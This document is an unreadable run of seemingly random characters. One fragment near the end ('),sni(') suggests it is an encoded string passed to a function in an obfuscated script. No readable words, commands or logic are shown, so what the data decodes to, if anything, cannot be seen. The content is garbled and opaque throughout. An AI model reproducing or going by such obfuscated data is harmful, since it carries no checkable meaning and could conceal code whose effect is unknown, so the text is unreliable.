.mo66ChsDhE=.EQw.G.iNkm":.j]VSA"2ZgID pkA^"..Dxh4OismxE.g}.CICY VkTAzDFUnJ.4MSIO 3C1wjrIAvCoWm5I8I2A+ J&gGMA!.jI.."YcmDkBgmJCn.`WNf.kJbiN.a.olwBsC9g2JhmI.&Y .ggmxmm\/Ei."gC4J0.w..0ih|w>pBag*Dymk0jIiIFAiAx\\EgTZrny.eTmw e}Fy)....OzIJeF.FG48.yjAmh,jxW04?yIssqE4;r.maC.%.o;$T84Z.*MIDAsOcZGi.tOI.mh.pbNfF.DtBg.oIBZJFhAGNFDE.kxJAm3..mG kgwx7mMGO.JmkCBsEJHgxO.nn0Y1B.CEIAx.g.B .i.CEi>CB.ExFhIoRXEAO?.pCE%1.i. w.w m;4.mAEAi Fn.mimo> sm..dhO.Y.SJj.y|.\/.Jn2SpCefalFhFmm2hEIltSCISEAhGI?i.JD.4.KpsOhq0JIkxSsx.AxkpEAkECkm.IM.c..mg9Lq.J4<NhBm1c.O<I2I@jM m`.7D+wFTP16g.BmkmoBOAF1jmf.kOmpwJh0hOTmFsg!w,kngCEFEDImDpNMs hmm8yG@19FSghI.hC.I\'..EOEhkt]jvToS9NCjJsCGN5g8..khGgtNhmEiiCO.AGZ.lmA..O.oxI0GD3f=.iZh.DgA6.Ng.Ir I@kO.aJA.mg.A.swwIZIs\\jIAxYBhEw5IEg%OJFO.Ehp.CZyS$|i@.lbjwswf.JCSE.=.SwjhECCIG.\/IEgABy:.gS4pdOYSTI.rhhN.Jmghm.w.;.EOICO6.CFgII|I...JgjmICBI@fYBm.ArAm fEg.iy9qcBF.MIFmA.llEDC.IQjNN2Ahj.j>kgYIwIkkoSa.2@I28mDmm.2SiC.Ch=CgSwlhjyhm.rO"MN.\/8gvEmt.v.FkCgqhEh2AAw.t> >h..ygz3OIVGZxy.BMA.IO1E.3DV.sG.EEhGeI6"d.G.jhh.IJgxw0CMDGAOqig.2.e.FxvC.ltP =AIMEO..h5lGJnIqSIBfhhm3gZCx]l.IGIIcO.jV.]f.kx.x$xigDZibA-\/wBNB>gsmmg..Tl..cY.Cg.]wC.JgzOcnDFS]Ih.FI.EA5CmZtIJ000mmmTnLwZIIxryFnAfZhowGIO Qg0I\/fBnyhgiJgc.wvBw-XjfJjA,BJJsOo.FyOi8y.AI<h.O.cyhJEgmGAgwOwshhSSImCxNg...W2hFNG8PA9\\mgutnC\\S8I.hD\'GI"gF.4wiSE4Is.JWh.eqyOn&EIw+gx..\/.Ci.s.hZFIGF.\/IyjgFIymotC9<dIh.l Jp!nEG6:rAJ?DEDdR9AgF.io.FqAIrVw.yMEOmykn.i.TYE7wJAkJIa..cFv4IpBCGJF.ykiFASwg40pyEZ0PA.Dm$gT.IdAJICmAjILm.C.ID?kIpN.r\/Jy.\/p.rF9<JvgIJ3gEJJIA#oCDyJGvatLsOhBQUEj@J[Cw\'A.exCJ\/w|.Z>.ECMBEf.IwFQmJ hgpBx.ZmmxFAD.w1%h.zIn. wybmgI.s..xKI.FZJC\'mI.OC AywEsh.CnikmGpOgG[.BDMBNqm.FiwyyunOXm.OI)8AmIF.IBhFcFqmC3.I.gdmJmhtltCs=I.A@9BA.fP4kwV.ncdStmJGAycZz GmDEftfEZmj.7kOgCGIIxByQgaIFclqhOFJwT\/OoxIA.YZcgIc0J+MGZngRxC...shhpjChcgOA\/ImBjgCEj\'hZGt.g.m.$ZEsJgAihCF1wyiFpD.ny$F]wDY]mGEPBmJ.uGkggQkgh\/CA. eXkZx:S1\\;hpO.JUmMhCxUAJki+dO gSnEnE.Zm.D {Ih&ngCjxICIY.DgOrmiI.xECjrmJ.\/.F.A4mwg.t..a I.DAIn2ywyshjicSxGAngBt-g|I.uiB.B3.x4.OpYiAijd0BAnJa4A.nGDpmyg@rI\'YjIaMSOYBDGmhhJg9Ak.0gg.FAB<mCjF+ANJGc.J.u0h.@9mIC9.gYI?FJw.ecnB> W;;Bo.{III+FFIFyNo OUsCB.ghr m IrA...9JKDTkf4O.E.wmhxOOw>gmvGn;wOhAIrDSG[DBskZJA4AlgxDggk.G IhEIwcJDhn\/IDJ!r.jD *myCgSk.\\Gnm Ci.yq..J*jhF.gJ9CxDgiCD*.f80xk.ghCm.GFtJIJas 0AJ\/A0hCSE^h(DEN.AJG.9.Z.rksF..vk.EAm+as.v.D8NJmZs}.lgO@jSA1Gf.mNEEJ= .. mwYEOyzE\'TiCqJZhEw.JComOGImgqzm.AmtotgAxSGEsiySmAGl5E\/i.AN DGi.S.CGGs7hh..q:m2gqh.mO}1.CEXvs6\/mCm)qGF5DihEwmIdmB|zGEi0JE_Y.9ydkj.lCNgv.>.IDyj4AN.EwxJCcE;IwIsyYeIJ3Di.BxtA.CFZYAMgN.AIm27wwJZwGsm.Cik8siGhg.hcitIZNgI0FASj:. S\/BNjghmO8EaKYMAvMJBMEyD{kNO.Hvi9h:SOmAh jMg.,gj<mDg7oOSA\/.IAvEh.SmAB..bmiECSAB5 AfA.It8[B>D.PDiJxY<i IEBSEmF.C.CI oNq.+Y@.x.JG4AwaI*gE kC.sMAEJ.EoDm.1iEC;m0k.Ax.0FgZs wADFh..mOE9.h.q.ghId.ER.gTxmlC#Mwim0O.dJixgUwDIIw@h7TG:G.mOAYApoClDIgm9dpsEI t.hmowyOAbCCMG|QZ?IhM...D.A@vgqBIw0Cp0jiYZssZ:..4lF.dEiFiw"xCMSg{.m4lEIufD.EiM.wGrF0tY.lOyr .E...kto}0Dwq(\/nmDwYCZBkm"nAmslq.IChEqFCyBmwGkMpJIhfOlZg.hOAw;.OJ...MEnCgBMKIIJm.+Y..hE.J.iGImEi..Jgg0EAhCG C.a$.Jgs4kD8 gAm!CjAMOkg.m.4.k.i\/T2.I3g(mJE3^iO.i8A1.hgECmF\'6Egsw 3F8E.ZkxAOI4NCB.2mIdB.VI0#CG...JqGhwE...yg.Ss+yZft  qZxAAldgmOAI4onw.rck7fJdm8rnBmno9nCyajgAgG7lTgyG.AL8Cwt,9.0SjbCSd1o IOGpC*D7FhJwnyDF*_E+..NJJAyI2(AAy. MmhkggwSiyEAOJ0hmhg.8hwOqa.4h\/SGE...%hpmiMgvm.vd.bD.k.cpjQsOgm.AAG x2hw.`A.OAlJJK0nS|...5GCyn.s6AS.EhSihUN|FiOgGEgUtmCFAwotDCEcAP7NwI#8.gqiiBgGC"J.am.B6.s6GJChFKsp2qDm.6sgEClGh..@.IwC.Yd;iS.O.FOvZ .AYAZOmwC.h.G\/1wAF G8hb>%Ng%IgvmA40S3CEOCG8s.ciAmA. .EIB.BhmdAEwOFAwIwi.BN.yZxvgSfJcB.x02oiAE0EIIOZ0:YGIs.ndi.JGOIgk;=fkZ.gwKwlZ6A3jIfxCsZm..NnJAmBrn .mImg.gGyOCm>n.SE`Dr.xJd.Eg.DpAn=.s.OCwA.olo.hjA#Id:AD..gyw.gB.m.h AB4yCIC.pC\/ .OmJ wE4<OijY@4EkIFM4..TIkM.gzJg.CEw1.j.8r\/p..E3nxCJyY1=m.0E>pI\'a MJqgo.OGC.hplB hxIgft8CpImCihHEmaEyq.gh.gSh8rAJ- mkrymAidggN<FsIAAB..jImDJs S;eI.JhACm.sESDE0.EiB.jEB_FxGEu0..MiFwOYI.IGGCNmG}s...rwAxAh4Ym@ohv p.\/GhEYCJmsSlJZm^nmgl6SAAR9hi6oCOOJBw.n wV0AG.SAMkgF.oAbJZ.m0.vlGoZdcEI.Zwpw SDMawtC<Amh.msJg.gjwEJEB|:AcGII.{EywO3cdEIlZmnEm.IzUGh6ig5g0iA&pihe.DOD.CxoEq>JRsG.k<wDwjEeG+.pv.l.zIq0|wOwfZV.oBy.ySc)ECNA8lEEOxIOjFcgAthL\/5y.ByIqCDINSw.2.JYBmmOD01DIBYEBGACO..}.m6..2.mh i.xB@\/.BO2gyCk R^A.Go.mCA.gN..AJdAXl . Ag..N.Iw.YBAmmOSFqGp6gwh..YogqJ}gAD.gyZojx\/OkEhmmBAEzCGm%6qOx$GOmgjgA.FCIJyw:AIag.AKExAFtNi.ONX1 ..-qCx!wi?.Lnhip.h7j.:Ig4IAmrEgMojy.I8JAmUmiJ\/\'gFDyJw4mm=y.p\/{:TJ.b  wvw.aO.<S,.!..Am.ADg C.jrZBGJjgrxA.F..Esq1%qjnmFYGGsi.qAG.S.ADYCIzX<wv4EiY]EAg.Gq0G.nI.MggB6iMXBn&nmf.ilnfI.GhRmE$qNO.w..FrwOyh.O#D8zONBCgYm.Aj.AwE.i.(JMJm?.hxNSdtG=k:E..w0mwmAAfi. Ihmmm.GmH5r..So5 Yc0hYI.xm\\.EBaIJF20A.ASk6gZSkwRC.ieDwxIn09h9EgA1EuBGFwAOg.B.pqtAAICf.lxChADAAAsyIBI^BtZhgw.NBGA.gIl4.AOhy.J8Gt4mAECmIn0Om\/m.A*w.Zzwh.Oj{mx.IM8h..xI.`D\/L.7lgkBA2P7s.stgo.i.wIA;I6gm@MgYEmnxGa.j4pG9hy4Z EKW."liwE.4hD.xJBGwpp.FmA.CwoCALhWhcO1jOggG\/ed.J3OAmOFP8Y.p3.J..goyD D.Jggah.IwJCYNyol8n.ph.iEOJ( J*.QiB8.GwwGWMAGCSCOBAIiCBmysVuc.ZtClBC4.S..GAFEk<A` .AmMC..lAM..IgMCInmtcOGrtm.aE ..$rSNF.ASh..miEqEsI.kyI3NJgmGOm..mvG.mTD.GJIkfp8..dnD.Jx{L\/<2wx\/Y A:EqlDm.Z5CcG.cfFmwGmwh|gMvwIsl.!GG+..hw,#oiJ.SBE 04.Nm.EN I.E..wDCmw3mcEmhCN\/yE8skkTFFAhID.lSxNwEgFDhY8AEA7.wIkqri.ygmCLGEw.C.gAbG.krZ2A3CH.hgI" ;I.B.wjy#SMF.S{g|OFtZ0mwOzjwD  iB3wp\\m NNzD0B.8CjmcriFXyI0.pS?IsDhwm?;0ICgZ.CB..kusF.JJ@AA5kO4.2hyA.CzNI."8TAy.AFI6Ow.gF\/g....I..w.QickgcC. I!hA..OOZww.hEYRiE.gMZ CDlB.wwmh.LztgAsEB.SS8CgJiz2.gY4E..wymmfIxt..Dg..y.n58NJw..M.EihIAA\/ImaiE.wJmN?BEhJywiB84.FA.03Mi9OIm.DD3hIpJY.Op-mMAkJm.Ac.0\/JFBtgmhpJ Z9=GGIG0h1OmgpBICw.wA.O.S8.g.Ze.mw r.=ES^mt1m`I.he.mnnB0h.D@IDJRyIii Jx.Deigx.g.0BsDwiJOscG.EAAFDCzJw.FpGh2..Ip3Df.CE6lGJ\'y.JAwOC]w..JEJSkaYgl.!^oBB.b7mm.Y8J\/j6gmZ>.kON.BAGIoh.gwMD&g"J..Js>A..sC{MmyF hJD`.jI.&YqxA\/a+Zggg(ZAO.!AZAw;kwZ\/wYng_AO.anA&KmICEhEEI..hvwSwsE.C.eOpcVO@hGvgn2B0Eyh.kgCEJ90..O.GUA...C =sTMSBeGI>PA5SCwAhO}Jk%EAAq.I\\GFwm. .nhEhl^9SEFw.EEFOYDx.Es.l.am"z.DiShm.2BAs.nxDhIMAGyhR ZdmCs.j.I.AcGIGs0EG.FJ*gGwI:nOr\/JvyE=G.g.CgwCE.ss.DOPk.dx4kIMgOZaw=GCn5.I EjhhMC.hDm..dmBM.y.g.VCw1ImmGgYmAsM.ADCDGmjhIfk$htF..\/ACcwmk 0IBAjCEJB.d.*N.YNIgw;EAs;UA5A..hzIhixwsrEAZyIO ...PDA8Jt.rAgEp.7ADAxt2dmCioAJDIncmiMJdly2+|tmM.dpi.YCO&Oy 4GAkh4lTChBhjihc7C.FgzM.*IyiD.EgCiwmpk.C4%7Jjyw\/mJOikilOI.yJA,rgBEIFoJG.kOm.A8.CoMCCCh.DDxi.mFlOAsCE.NhB.mXB.C6yCBE.SEG.FgD.Sk2Cx.GO.JfgEJFBhCrIh.E.2i.5:wZYhSf.t..tFhIxsghmlZw.wSDD.cm`A?CA8nOmjqO;lI.d.ZGAmA.It.:.+EGkh.E.tl.%gIcXSmh(.B.mo.iC%FEgq.mAOPN4AhCh.ww.ftfEO.Z_NEIEDAb.I.maNc2vZY.lG.%F.i0k-CEZwwYwSFsixAII{nO.EAggm4yf:CwwokFIbhmt8GJaijAD<OiFw\/agJlM2.dXJxm.yIgI..FOFhEGZASIG.m\/Yc.OOf.6.CrpGgbgkGYAn.GgJAypO<mhCmIpF9Dh wBCOSJdYsJ8AI!s.Y38qwIxq.n:4.C].wAI:m5sJyNpn.sl.hGhts"dGG.ghoxsxjo2.m"wOwfk.O0.SmahmyJA.si+GTmD..FIsJlNxA42FwA6lhBsmSqJwh\'ZO..kgWDCcD.vh..iC]piA.^.iK NMFJF2.w&x@.DgOj?wCrmixGvQIF^OgFwqDBFmih!Zfm7Sjm.NjbHG&3^w.Iyi98ADIAmnII_gNeCT..DO1mr@qdgFmjIIq03 yNVB.gxGNOS.4hRrh<FxDQs0Sgc.OC.B.gqECCgEhGJA!G"FCpEjhoC`gIVwqrzsw3wE1\/5hwEz.ECfj.mqgATF=tZ.BFiiI.|s.FpAlz3G2.2g.AhSkMAzC2iZ.FkE\\mftvBFg wIvJwcgAghIAm..tFwM. 5g hFkY0h.DDBz!jCgDlFm.s.mhFShAxI7fgmA.hg\/IwdhmySCmzNqJ+sg\/.mjw..oywG\'g*NhGmkDNmpJJ.Qi.I.:Z-`EZNIC.Gqg0ig6iitIBk@Dyf Fjw DFC.N+0ygY%AWOB.jm.dncwmD1=w.Th.G.w\'Ohk O>SJchAO3mm..Etw*mIhAhEJt\'Ag.gjBJJIpn0hhxhh\/m.BmCmPAl.pmOCfEd.\/5.gMOCt..V\/rpIya;}mCAC iCfCCGOOGpgOOUA\/tjhc.yDC.pgxACg.pIhCIsrFmVIh.tzmI.O1k=J`ysvl+nIihAr..gFGONOeZI7:g.GQIYmE.0hID)kS.Z\/Ielh8..s0JEOFGzCy.mgG.krBhmAdYIN.4 .2mOmglfIJQs =AxgKt.dAA..gQleFh#DYMZNmIRaA.h& o.D4cgGq$A.MhCI3wII=)n.svA\/Tp+D*OqNFgg.Bgxs0YhAMADg.!g5gFSxCwfsjkEys..\/gY=GO&Ik0i.9IFGwZNOKn. YDES%qg IowIhmiIAmu:V.E0hmtg.C:Z3IO?lJu.NA.bIh_ oB..<G .8ri.yF$PF.wa.kGsC.1].Fm.wmDC%gCmmhsGc..O.3wqh.ocBkhARN1JD.4zqIhq.FgzhEg0JfMMn.CqFgsO.CAOkZsmb\/JwI-Jp.8:xjI@gJi.usmCCok+RgBjIGAgs|Icm.hCqLxQM.Omoy9rmGho. Yh.h4DC).oZEayGbcBhIdRDEi.Bk.nhzDE.rgD8Zsi..hCEi.Oi.jJdSIBhEEt.hI. g;iSA#2WfmmAYghIgm.jzw w.S?wI2.NJIHA.hGE.uICOnI?gOghONDwmC..k..C..EhAIOpySYgDYmh.)m.wF .j1Y0BJ8C.Odn.l1mOZmE.ohgDhP.ohCxA.k GYG4C49 jl.0.$.Cr..C2c.EIc.Tp.3.2G.j..j`yhx=ZJ0SE{AMpS h.AnnEy.h..ZQ..NO..IsA.va y{jA. p.k.lAxhiw.F sBoOKwphqIO pVzGk\/.t..&m. J..sBEZ).prM..D0Z9MrEB3;..B.qD.sO<F#@Og&.;mwsGCGyG. ;..kF8CbgpXZ.xm.gANCAmd.FgwF<hhOcAyGw+AkJNgxgwwJ.JLFwpwlAD8x?OmwY^wtl\'S@COgBII\/fCrmI .p.z9FF3rnhjTgggs.N BSkgAMMImcswa6}.IhwwB e3B9..k0jMFiiqoImiI.wSf.aA\\TCqGn.ur\/n.\/sigC.GAyrmmtFGe\/hNwx.o.Eo|:jqB.xwSC#w.By AD3.xI.S.OvI!gr\/m.p.itCDs9mh..9mgCm:wNjwyD.Z;kxBFE.Apgx0.Y BJn.IhImN J g.ZZ\/gj OwFrGjIw .hiprOTjiJhi\\zB..85C.IS>.Gti .ZlE.kB.Nei2.E0R<jIZYB.0.ODEpOIgmmD.0Z\/hw@E.VyA0ClFYA:mOhmBA.Bva:N9mjAOBc.HfA4FIGgIkNoJEOS...?S.jmxn..r.ImsQhAoTjhsANEBG..g.Arc.ha.P .k.Jwj...Hl.nY IBZCkEhIAC.gCniYcMchw6a"G.G viiI.gmdSC ZAGwAoID3OwJO HxEiDOhkFCO A.MozTgoIh.CnItgh7aj.iA.g x.\'AJwAB r.fCIhAmAmCAMm\/..wwjA4Zo.I3g.B. 080ZailIccq g0SZsIcSYiBmhKd mh.s$3<AwgiI.nyBFiCAq AmA0FO:4wo BqE2tC.!.mlACkm9 mb0.i]Dh..\'EhmvGIA.ANO.h\/ZFd ZEmGA..B.sZei, GwggFyzXzm.2hX.xIsrzgtmg|\/Et&JlIJ9Ag.]ZGOMJA8G.wy +>OGci,vaSC..wtmM..phFwI>z5,+pJGd ..]AEt.w.gJEhm (tBqmMIAxJrJ\/MEPIzA.mSI.A].Oh&ObGAA.Jk@.\/i&S.mSjZAm \'.A.whsZVxw.kOwOThghw.aYGIIC n.$JIJSI.Q> \/Dohs*f!ww.yfJ I.ywm.A O_umEgr..|S.hu.wmDMD.0NFF.A..N0.A.AAwO.MgZJ{R+2xmg.i.OC.hmmMxOJC.Cf2eEA SjdJ.hg.Sj .mEFhp gzh.F.nnzGI\/jCN5mgg..FJYCplIjs.2Ilm.(Cc?JASEhCmt IYAJl.ngDh AG .ww.IwBhIIkbf0bDEmrgmyS sZ.B.DLBnJYghJ.Zwm(DwD\/aBg.ZQmGm7AjnwiT;.wF@_swwCdCmJWyu.im=AokDIm w \/.G.jagq.lgO `xjXgMhmFFwv88h.gTqZ.CG.kS.fx`qh(\/F.J1OUGI.G%Cg&.D0CGhFGOgm.;..$.jmg*..pCm(i.h.mGhhwChJpAs"wmFsC=AOIhA.Ok 0gJCkxw.Q.+\/`JmClimHGrw.1Owy."S.:ZZOrzleOC ISEiOC.g.ghJYbwIw.OI.fE.IJ]CSl..Cqc.GM@.S=tO.GrhIilw.FJEnZY.m AN.\/OmjpSCt.*gAYx c1mxjF.E.wInmA %GyxiAr#LJ.G.B\/%tCyg+AyxCJYq.IG.cyOs.O4siE.3hsYDZ.G N.8KEp9SFA.m.jjm.AkwJ.hxI.BMYgTFkJEFygv BEJAOpkc.=8hD9UhKasgYBmBmJWExJIi.wl]:EEY.rCEFSBF8sm 0NI.j}M* SS.gFjL GA%hCgh.w.FZI@S\/ GyCcw"skZJPZO2BI  l\/k.gj0gl a....ArfD.8wDqhmM mGFS.IIgEAt.+YEDq.k}GAsE6ls0[.CMjgsIxhA\/.j^GV2 Z. ..0.CzckAZFstswmmZfIyIcmDoO.FmfyMk.}GD2h.DEBJ8hCyw Dn.hAFFFJ<ETrJEJImg iq.slB@gfw6u|h.kI.kIAp,\/xjkgS-pOHIiE!ykGm[C.IdhnH[mYDAgJiFm.J3AJ+n +IyB0Bc.I%mcOlSdyYJBJuGgshY.EtomA.nZr8BMJ#.gt.C.g.m2\/amss\/.....w;A.IlOci.*kmCEF8..Tg F.i% \/O]mOhO|iJxk9.h@.jDCI5m..0J|..A\'Agbo9WG|h4DAJ IMEJA\/J?mT@ECiI.mwtjcBO`AG..G.fGEgig0FgnG:ABPEfmz.3ixOJ..yOvJiAysZ&\/IIhwgsE5lISBy4 Ixn|\/AgS.C.Cm\'GhUmYFDG.o yc2..shwBZDlZ..B6cCC#Dk.wjOZsZ0Bu.Jjk..hI^ggn\/I gmqjJAOw>FIw.A\/AhIdUIAmnfEE>.gbgZjICIlY3vwI.5mmv.F0J  +hNq4l&.sg1EIkEKz^Z8gSyi2.yk k.DZhAD YChw.0E SM.jR06rij arwk>qDImdh.nimO5jyS$GkT.O{rmF:,hOIC\/gj*.OI.JNmmk.AFwa.Ok hI.whf6 j.CCF AOLyFkYGfp..9.Js0CnRBgZB..\/FDFn. .0JiOhMEYkFjpiO.jtoONi)w0.JEEG.BrAZhnmCh):Jg-r64zmG gAYgC.kFt%.ycf .yCt&.A7nE pGIDs..C. r OgSmdIS.   0.G:iNCm G;CB`ImG| +o[Yt.YkC em.wg0AwxmtQ`jft0lJwgCDJmp].E fA.EAyI.Yw.4kA!G6.yqmYm.ghCm.3hi+=.Yg.tsCCC[Y..gGiahDEF4.EGlB.w.Y8YI.wegFwG..I,gOA.oOpFBZAZYLY\/j.gx4E.. -f.hSB...wG.Zk8 n.faqU<AAcjcB3EEw c viFA I,AGtDhumBjNMO-mgYgC9C#Jk.DnxmS.IkMtv..MC=F.4J.YDO$rlgJiP..CAwEkohrOGG.vO.EcGlIi3ikIarnwAgAl.. nBLm9gwkipgFw5.lD.e.mCoMsAYjAh&nkI.GEC%0Ad.kkOkIcGFx"t.PaC..G.GvAalyO a..yy hlgJ.Ak.w.m JIFZIF\/h0s.IGlJ.OFk;gI\'I5 ME.G.IZD.c.Vo.A.+yZ63W.)vhmO.m.Am SwylMmh|4gAp.Ew..hJAym.AAE.qn.A Fp.A.;A?-lI%dC\/t.ZGAaiD0hCi5OMw.mqsw.<) ACAisDo.wZOGgyDEwAMAi.GZ. CwB>E4Cz2nnTJfEqCsOAA.tA.dDmbY..YI1 :mx.iwSg. J:DgJhgZSP0.mmEjso.mAN:zNmg)*CCq.CYw;I8BNgym22hi.OAT.ZvqjOZkgz\/y.br.mm.OvcuwdGmMIjo.rvGm.glhIs.S}`4..mGw+fIGT$Jh3:wCg.Z;SAN.yhfh.AJ.wxSx.gMnySkEM.&Dg..wO&EEOg3J?Aw 1pgtj.xI8 g.JfSggg41dYNtgCGCpEm.8hJdpAO3"Sq.> lFoGIh..hOr.tO.bmAI H0yh. eGDEtSCxggA0C.AAHmxFh SFO0a+ EM.omgAE.skYO ehAja#onArJOZnO4IBm2c{I.I. cuCS..FIAkFtIgI.BNPCwgaq.a Gyrx.hgI.AOFmCw I?CCz.IIaEtgikC[\'Ipa.:o\\nsF.jlCh CGCACg.k0hBZCx fI.i.D.wAC.BAhJFEm.pCEgIZ.yA.Ch.mNAWYECoyJY- OYBBDD khm.SOE+iNEv .A.j .tOrYxwXhAJJw:kNmICwIIj0lg4k6i:ieh S.Jg.:viCC+FEMEhN.mi4ijkqEm  GhmQ8mBnml m.JEmZBI.Zw.xgm.8P.|C2smy.OO4Gh0OkwM\/..mli0;lNxr0.D| g.Bp nh.3w.ZIDl*AJqAjvIsgF.hI..2hOr{EhB.xm..JBp GM.+2wTK .mv. CG.Omh|f.Hgsw.EGAsIq.mF. ..gssCJkklE yw mtppk.AuV0.jC.B.z.Y BpC.YIEnEilP.j mi$-Yrg4IQ.,GComvEY51hlChP@Y.Yiih.EhE.GrAFiET12DIAOARIIEI...tspm.wCg. EwROJ,wmI|gO.NgtAE*h@NG..IDGg.s^y@A}iIw .EA*c58wNBoI.h#B.EI^oCfCA.xOyr.gmq.wmJwp.G9m.:x.Am.kRI ZjA0Igw ...mhI \/0Bi.DSJSNIjI.h wBB DjwD OgIOmO6.n#Jb.u .IYhw.IQzIAk\'iikSsCIOpJgFM3AA'),sni('m..m8IOTOi.0xt.I..EDgjI6.mD.@W0O....mLPyg.gIwnpNlgF.#wDhBohhFIZmm2p.mpECy.F.+viEvO<fmBsP..q3..lLLC.E.9O%iOw.M.gmCZwWIme0B v>mI..jgDs.eWOsOiihIdFvh?s4BskwcmM.9..cIlg8.mgsEga.<f<m..FEi2yi\/g\/.P\/OMgyEIl.Gh>oCiOwhilmO whO)Zs=4 NMhpnhCfZ kg8Im.Ct+.B=jhNFOwmE.j#g,F.EoIiDhi.8.P#SWoNOhrn4.bIE.FFE!CF.LIwFCIwEnCggI\/@ODm0..G\\GnygNmO4fB.>z.C48.wFh.piemo...mmCgwBN92mOImhI.h9.m.XC+k.Cd..IxOEOMCCFmpGw...8CxCyxbe(w..Ow.c.fiIyFmkI00Bgm.9..o.N.p\/gOIO\/:GOtOCgiZ.rFswl4ih1MgvIhFBwU.IIopIw;GOmj?.gBwpECi0Sl>OwFZxIeFgg.r.IgxDZOhsZpBZZkwBqhFm.IwhG.lDGlCtBIicGx:.,sIk2w.ODB..3IIsEi..NOCOC..h!wkCmagqIgm.s.g.\'..B\\Mgi.am>..r..b]Zd.UOj.hgOZZG9hEip^mO0.lIsODCgcaZBOWIgmgmnI!CO.0].h$ho.!mgIE*..mwgOg0ENv1>DhOz03BnFhDhMr..wyNaOwOwg.g(.gwGZpfO8Epp.8C.\\OB.\\5wmyOh4g.w.?wChINg.OndBy9kMOGl.4KOrahh.OEfO..9h.I\/.uzIV08nWyEpO..hEC0.v ZEhs.xwO kh9nB.aI..krgFOd4FpFFIhe O[NOCtBkGIM.ywqm!mTjj.`C.).ugIwOFinmEEZg.EmhO.w>jIZIMtI.lh>ZgIiEgjhmSwEA\/xmZO9w.wO.mm"O0ZIMOwmjgCEOimxZDLiOIp`.(wEOj.1OErvSFi.GOaFg_k.5Z8.fF=C..y liZO.E.:.xg.qCN\\mOQ.0Imr.iIjaEcC.IhIhi.qCO.gICgB.m.9nI.cnsHIg$Oi.O.IhI..hrwtIgw.mw9 .Igf9.GO gDyp.G.KMi.:.C.<gD..O:Im.D..MmsZo.. gC.kn1s_DO9gOO8I mqB5hq.;.xFFn$GA..ZhngOEO. g4CDNOhDgM..E=sF.gY.EdgIOgg.IFDM.ijM..9!Ej<.OzlmlOahw..jE4mFFF.=sBCxwg.EGcOT[;tth1Ny.lg.mhp gF.mmnDij.wZ0MOkgFhOv.oijO:w;FFkEE.kFAx..BhgEm3iEFCtwDD.nCmGmIx..Bj.w3I2.ZIfbSzNDSyOFgggroymrgknM.hnZ890..Eeqg O.yeCO.uS..hF.4mxDyLD.i.Mk. tpgG.\/\/OgiZ..0fxg5.E.Swgsz.>Bw17tlRu0EICl3nUgD.I=Z?tp.f.jmI2..m.aTcI..Bg8gFmEG\/yOSbhfhEEaDFEfFN4oI.h9Ey0Ens\/!^hxI.lzI5$OSCwl..mFBBMqG:Og..wGj.IFGwIgTw0D.Ie.nB.9FOZIl.FhZ.Gw..fOin.8hr.:0mBlaIIhI. moB^GFBOjFOpCGSO*gBww.wmC4]In@D:.!.Zitbx TFOFF.jI?Omm..F34mM.hOws.O@r.hmjhkD.S.FZOZZ.pC)0.\/OZs>gzxdmEIhl]wO.ZtsX.ODpj..I!IFjC w!CgG\/BIEC.gjwmjOg.\/gD=!...M2m..msw8fgO.l.iB.sph Ih;I&i O:$9mGAGCuIhIrhE2wr!.fIiqxgvmClzr. m.ZZO..lCO`BagcCCXgGfD.h0.4fInIggpr.y.Z!Em..9..NMnhGhE=S.mB.Ohi.ZDNBlhZwyIEOFmZt=k8F:EigOjG.s. MBE.CNkmMpiOGmOBONhi<EZ\'m.yDh.3ImgIgg.1MdjnCPfyg=OZ@.w\/.. ...F8OFO3O>Z.iMZiEOhnnmFa?jPDI\/1Iw..3JFC! Iq*FEskigO.iDI.ImII>.BNZAg.O@OmwxNkmeE>wMhiE!jsIgF O3Cl.Wwm.E_O.Zxp.cCEvo,ccp. Ih.t.vGmFU#CI:Zg9M4.l.Ex3Ih.NmZyyI?k*gII.C0OsIO1w1m.cIgmN=.CZOE9xBp+l.BpPE.3Ng.l.:xFo48.mFZ.mlxEF.xCOC 5:MOg.!NCwhkrwDO*\\FFms.e:gOEm.EjCFDBXgOSOmCZqq.1fOI[smMImg`N1gomIC70I.O.FL.83.@tBOljI.<OF.kmmh.OZIZIj..20CgLgqBlgFwD.! .kfO.sthZgD.[.nC.8 OM\/.-m.Iw:hkx.Em7.\/I.Do..F!FlOSmj... w.[m7S.uha4CoOB,m.mE9.ZBlw.mWEFIBrghZg.#CoI]w.G.D..rm:Iaki0IfgO:C...Z.gEBhm.OmhEZwIOCwGm-kO..w5z.ghjhZwK F!FI.FIE.rBZOgC5xZFh.NDhEIcDFu.swchm2mICCpp.xSCEtO.GThc3fDixgChNg;ODwIg...8a.E.<Ers.Z.FF.OZsg0.<C2ZI4C.BCICrOCEyGF\'.9 a=ns.ZI;(oC.9bImC.Ivm.hS4\/.;Fr?..q?mOZkgwGSSBOE.InDI34y<ELgs1g4FSwO=.M;)!I.yWwI9wN.1YgTgIq.H .hmL EFE.aFm.r@fml.iGcF0C.aCiyim 6h.>.hOsTg MG7.EF\/O\/kgOD5FwZ!.wTksS..OcmC NgOO9E!CjJ.sg.Ffggm!IyO..Zl>g\/8OywxIIFmwyCF.gjg!.BfC7OJZ;wIiM.l.FBhN..f.y3E.jqm[MMft;m.fh0IE.I.w.E.}EgqD.hKDa.O.k2.r7gZCxI.Ny.wN>6OxZ.whZDoIZ.fIZEv.Chg.miw..hOssBB9OEOlqw.Ckmp.mD!!B4.MXh2CEEh.CS.c.CmNFBmehlxOOI..pwfCgslZ;Z.zy.S5SnCmOxym93..O4k3CgGA.ZDsS|O.wCCOIChEZOZE..IO;OxDEgO3<q.hEjSJeC.8a ..FFOF0:zhOm.mj9=CI.IIISph4mI5D!gKt.G?GcFyhMyN<tDwH.w9..SOlmyO`uEmqmv.r.N.a,BrsmghF8mmgHqO.i.N>XpEI;O. <O>lgCv.DIykmmw.ynegOykDN>JE*G!iFm..MC.D.G;SIjI.Swg.pighFMrOCOB. pEv I.hg.F.ItirnNUiZ.igDmmgc.x2ZmFK1r.EZSRSn.E7yDDFwp.gkpO0hIOhEeI..0ishC.hsCOhBgOshO:Cyy!I.wA90IygIs.. tg92mGmwZSGDgOGEOF60NEnh! gxh..EM.;UE.pOIl.K.Zh.OONEkg+iIr.OyJIa:\/:9hEp.k.@.sOw0CBgmMo\/lI.CodE.N8OTF.E.hdE\\FBGpDZgDO>jI.vO&y7ytipq2rlxO3OGBg<.mDO.wBwChp3y..x.8..-0Zh63sSs[FOMO9ssC_y..IECh.Ig\/iq..I .wyO..NOmrZhkZfFwSsEI.lg5DEcCFr@w3m.g.DdS5ygOj .gmh6I0i:.C.;...jwZGl 